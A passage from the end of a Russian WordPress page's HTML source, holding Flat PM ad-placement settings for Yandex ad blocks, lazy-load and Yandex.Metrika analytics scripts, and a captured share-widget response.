})\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769671566082425
body_size: 396
content:
cb__utl_cb_share_1769671566082425('1ea92d09c43527572b24fe052f11127b');